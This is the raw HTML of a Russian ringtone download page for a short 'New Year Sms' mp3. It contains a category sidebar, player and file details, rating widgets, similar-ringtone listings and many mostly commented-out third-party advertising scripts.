

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/new-year-sms.html
body_size: 12684
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон New Year Sms для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>New Year Sms рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/prazdnik/">Праздники / Поздравления</a></li>
				<li class="breadcrumb-item active" aria-current="page">New Year Sms</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>New Year Sms &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/new-year-sms"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">New Year Sms</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:06 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/prazdnik/">Праздники / Поздравления</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:06 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>100.41 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>269</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>0</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «New Year Sms» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Праздники / Поздравления»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/new-year-sms";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long94">  <ul id="unit_ul94" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:64px;">Текущее 2.00/5</li><li><a href="/rating/db.php?j=1&amp;q=94&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=94&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=94&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=94&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=94&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--94 -->Рейтинг: <strong> 2.0</strong>/5 (3 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/hot-new-year-mix"></audio>
								</div>
								<a href="/hot-new-year-mix.html" title="Скачать рингтон Hot New Year Mix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Hot New Year Mix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25211" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">353</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long25211">
    <ul id="unit_ul25211" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25211&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25211&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25211&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25211&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25211&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/rnb-of-the-year"></audio>
								</div>
								<a href="/rnb-of-the-year.html" title="Скачать рингтон Rnb Of The Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Rnb Of The Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="36910" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">230</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long36910">
    <ul id="unit_ul36910" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=36910&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=36910&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=36910&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=36910&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=36910&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/fart-new-year"></audio>
								</div>
								<a href="/fart-new-year.html" title="Скачать рингтон Fart New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Fart New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="17117" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">57</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long17117">
    <ul id="unit_ul17117" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:80px;">Текущее 2.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=17117&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=17117&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=17117&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=17117&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=17117&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/cantonese-new-year"></audio>
								</div>
								<a href="/cantonese-new-year.html" title="Скачать рингтон Cantonese New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Cantonese New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30030" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">39</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
